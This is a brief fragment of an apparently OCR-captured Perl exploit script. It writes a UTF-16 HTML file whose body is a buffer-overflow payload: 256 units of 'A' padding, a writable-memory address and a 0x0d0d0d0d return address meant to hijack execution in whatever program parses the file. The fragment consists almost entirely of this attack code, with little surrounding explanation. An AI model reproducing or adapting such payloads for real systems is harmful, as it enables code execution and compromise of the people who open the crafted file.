
"</html>";

my $page = "\xff\xfe";	# magic number 
of M$ unicode file

my $c;

# header + body1 

foreach $c (split //, ($header . 
$body1)) {

	$page = $page . $c . "\x00";

}

# padding + ret

$page = $page . "\x41\x00" x (256) . # 
padding

	"\x01\x0d\x0d\x0d" .	# writable 
memory

	"\x44\x44\x44\x44" . 	# padding

	"\x0d\x0d\x0d\x0d";	# return 
address
